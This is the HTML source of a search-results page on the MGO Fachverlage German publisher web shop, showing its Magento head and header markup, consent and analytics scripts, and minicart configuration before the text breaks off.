

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&q=Der+Heilpraktiker%2C&topic=2782
body_size: 26116
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fstatic\u002Fversion1761210370\u002Ffrontend\u002FMGO\u002Fdefault\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Suchergebnisse für: &quot;Der Heilpraktiker,&quot;  - MGO Fachverlage"/>
<meta name="description" content="Aus den Bereichen Schulmedizin, Komplementärmedizin, Gesundheitsmanagement, Bildung und Immobilien bieten Ihnen die Mediengruppe Oberfranken - Fachverlage eine vielfältige Auswahl an Zeitschriften, Fachbücher, Spiele und digitale Medien. Fachgruppen erhalten im Shop Literatur für die berufliche Praxis."/>
<meta name="keywords" content="Schulmedizin, Dental, Komplementärmedizin, Healthcare, Bildung, Immobilien, Fachverlage, Zeitschriften, Fachbücher, Spiele, Medien, Literatur"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Suchergebnisse für: &quot;Der Heilpraktiker,&quot;  - MGO Fachverlage</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.mgo-fachverlage.de/static/version1761210370/_cache/merged/5cc9c2b8d9f97b39cd1c44f4d5bcacea.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen" href="https://shop.mgo-fachverlage.de/static/version1761210370/_cache/merged/67cd69346799914bfb2b786ddbcece27.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://shop.mgo-fachverlage.de/static/version1761210370/frontend/MGO/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://shop.mgo-fachverlage.de/static/version1761210370/frontend/MGO/default/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://shop.mgo-fachverlage.de/static/version1761210370/_cache/merged/910995558f8115be046e9ea9721da63b.min.js"></script>
<script  type="text/javascript"  src="https://static.addtoany.com/menu/page.js"></script>
<link  rel="icon" type="image/x-icon" href="https://shop.mgo-fachverlage.de/media/favicon/stores/1/favicon_mgo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shop.mgo-fachverlage.de/media/favicon/stores/1/favicon_mgo.png" />
<style>
.mst-searchautocomplete__autocomplete{
    border: 1px solid #C2C2C2;
    position: absolute;
    top: 3.1rem;
    left: 0;
    box-sizing: border-box;
    background: #fff;
    border-radius: 0 0 1px 1px;
    min-height: 3.5rem;
    z-index: 1000;
    text-align: left;
}
</style>


<script>
var urlname = window.location.pathname;
if(urlname.includes('impressum')){

}  else if (urlname.includes('datenschutz')){

} else{

var head = document.getElementsByTagName('head')[0];
var script = document.createElement('script');
script.type = 'application/javascript';
script.id = 'usercentrics-cmp';
script.setAttribute('data-settings-id', 'xhWbum-LG');
script.src = 'https://app.usercentrics.eu/browser-ui/latest/loader.js';

head.appendChild(script);

}

  require([
        'jquery'], 
         function ($) {
        $("#cookiesettings").on("click", function(){
UC_UI.showFirstLayer();
});
    });

</script>

<script type="text/plain" data-usercentrics="Google Analytics" async="" src="https://www.googletagmanager.com/gtag/js?id=UA-36932493-9">
</script>

<script type="text/plain" data-usercentrics="Google Analytics">
  window.dataLayer = window.dataLayer || [] ;
  function gtag(){dataLayer.push(arguments);}

gtag("js", new Date());
gtag("config", "UA-36932493-9");
gtag("config", "AW-1017919771");
</script>


<!-- Global site tag (gtag.js) - Google Ads: 1017919771 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1017919771"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1017919771'); </script>

<style>
 .seotext{
margin-top:50px;

}
 

#customer-log-stat .minicart-wrapper,
#customer-log-stat .tocart,
#customer-log-stat .product-add-form {

 

 display: none !important;
}

 

#customer-log-stat::before {
width: 100% !important;
background: #000 !important;
content: "- IHR KONTO WURDE DEAKTIVIERT - \A Bitte melden Sie sich bei unserem Kundenservice unter: 09221/949-311 \A Vielen Dank!" !important;
white-space: pre;
color: #fff !important;
display: block !important;
text-align: center !important;
padding-top: 8px !important;
padding-bottom: 8px !important;
z-index: 999999 !important;
top: 0px !important;
}

.a2a_kit{
display:none
}

</style>        
    <link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/configed_css/design_mgo_de.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/configed_css/settings_mgo_de.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
});
</script>
<!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-M6R33TBZ');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script><!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"search","search_term":"Der Heilpraktiker,","customerGroup":"Guest","magefanUniqueEventId":"search_b741cc885004ba6a01892bb3d320c6fe","ecomm_pagetype":"searchresults","customer_identifier":getMfGtmCustomerIdentifier()});
                </script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://shop.mgo-fachverlage.de/static/version1761210370/frontend/MGO/default/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-fullwidth wide catalogsearch-result-index page-layout-2columns-left">
                <script>
        if (window.require) require(['jquery'], function($) {
            $(document).on('ajaxComplete', function (event, xhr, settings) {
                if (typeof settings == 'undefined' && xhr.settings) {
                    settings = xhr.settings;
                }
                
                function getQueryParam(url, key) {
                    let queryStartPos = url.indexOf('?');
                    if (queryStartPos === -1) {
                        return;
                    }
                    let params = url.substring(queryStartPos + 1).split('&');
                    for (var i = 0; i < params.length; i++) {
                        var pairs = params[i].split('=');
                        if (decodeURIComponent(pairs.shift()) == key) {
                            return decodeURIComponent(pairs.join('='));
                        }
                    }
                };

                let term = '';
                let dataLayer = {};
                if (settings.url.indexOf('?q=') !== -1) {
                    term = getQueryParam(settings.url, 'q');
                } else if (settings.url.indexOf('?search_string=') !== -1) {
                    term = getQueryParam(settings.url, 'search_string');
                } else if (settings.url.indexOf('/search/') !== -1) {
                    let substringAfter = function (str, pattern) {
                        return str.slice(str.indexOf(pattern) + pattern.length);
                    };
                    let substringBefore = function (str, pattern) {
                        return str.slice(0, str.indexOf(pattern));
                    };
                    let after = substringAfter(settings.url, '/search/');
                    term = substringBefore(after, '?');
                };
                if (term) {
                    dataLayer.event = 'search';
                    var cmi = getMfGtmCustomerIdentifier();
                    if (cmi) {
                        dataLayer.customer_identifier = cmi;
                    }
                    dataLayer.search_term = term;
                    dataLayer.ecomm_pagetype = 'searchresults';
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push(dataLayer);
                }
            });
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll("a").forEach(function(link) {
            link.addEventListener("click", function(event) {
                let url = link.href;
                let items, j, newDataLayer, dli, index;
                if (url && window.dataLayer && window.dataLayer.length) {
                    for (let i=0; i<window.dataLayer.length; i++) {
                        dli = window.dataLayer[i];
                        if (dli.event == "view_item_list"
                            && dli.ecommerce
                            && dli.ecommerce.items
                            && dli.ecommerce.items.length
                        ) {
                            items = dli.ecommerce.items;
                            newDataLayer = false;
                            index = -1;
                            for (j=0; j<items.length; j++) {
                                index++;
                                if (items[j].item_url == url) {
                                    newDataLayer = {
                                        "event": "select_item",
                                        "ecommerce": {
                                            "item_list_id": dli.ecommerce.item_list_id,
                                            "item_list_name": dli.ecommerce.item_list_name,
                                            "items": [items[j]]
                                        },
                                        "customerGroup": dli.customerGroup,
                                        "magefanUniqueEventId": "select_item_" + dli.magefanUniqueEventId,
                                        "ecomm_pagetype": dli.ecomm_pagetype,
                                        "customer_identifier": dli.customer_identifier,
                                        "google_tag_params": {
                                            "ecomm_pagetype": dli.google_tag_params.ecomm_pagetype
                                        }
                                    };
                                    newDataLayer.ecommerce.items[0].index = index;
                                    break;
                                };
                            };

                            if (newDataLayer) {
                                window.dataLayer.push(newDataLayer);

                                //window.location = url;
                                //return false;
                            }
                        }
                    }
                }
            });
        });
    });
</script>    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6R33TBZ"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".shop.mgo\u002Dfachverlage.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>
    var foomanGaBaseUrl = '/catalogsearch/result';
</script>


    <script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper">    <header class="page-header type1 " >
                            <div class="main-panel-top">
                <div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;">Links</a>
                                    </div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://shop.mgo-fachverlage.de/contact">Kontaktieren Sie uns</a></li><li><a href="https://shop.mgo-fachverlage.de/customer/account/" id="idJpMLPB9f" class="my-account" >Mein Konto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://shop.mgo-fachverlage.de/customer/account/login/referer/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/"        >Anmelden</a>
</li>
<li><a href="https://shop.mgo-fachverlage.de/customer/account/create/" id="idIGbkfrTe" class="create-an-account" >Ein Konto erstellen</a></li></ul>                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
                            <a class="logo" href="https://shop.mgo-fachverlage.de/" title="Mediengruppe Oberfranken - Fachverlage GmbH & Co. KG">
        <img src="https://shop.mgo-fachverlage.de/media/logo/stores/1/mgo_fachverlage_logo_transparent-300x96.png"
             alt="Mediengruppe Oberfranken - Fachverlage GmbH & Co. KG"
             width="140"                     />
    </a>
                    </div>
                    <div class="header-center">
                        <div class="search-area show-icon-tablet">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                                                    </div>
                    </div>
                    <div class="header-right">
                        <div class="header-contact">
                            <div class="custom-block"></div><!--                            custom-->
<!--                            <a href="--><!--" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>-->
<!--                            <a href="--><!--" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>-->
                        </div>
                        <div class="header_newsletter">
                            <a href="https://mgo-fachverlage.de/mgo-fachverlage/unsere-newsletter/" class="newsletter_header_link" target="_blank">
                                <i class="fa fa-envelope-o"></i>
                                <span>Newsletteranmeldungen</span>
                            </a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart rd-navbar-cart-toggle" href="https://shop.mgo-fachverlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <strong class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <strong class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </strong>
            <strong class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </strong>
        </strong>
    </a>
    <a class="showcart action-subtotal d-none" href="https://shop.mgo-fachverlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                <!-- ko i18n: '€ 0.00' --><!-- /ko -->
                <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/cart\/","checkoutUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/","updateItemQtyUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/shop.mgo-fachverlage.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","4"],"customerLoginUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/shop.mgo-fachverlage.de\/captcha\/refresh\/","isRequired":false,"timestamp":1761977026}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"customweb_external_checkout_widgets":{"component":"Customweb_Base\/js\/view\/checkout\/minicart\/external_checkout_widgets","config":{"template":"Customweb_Base\/checkout\/minicart\/external_checkout_widgets"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\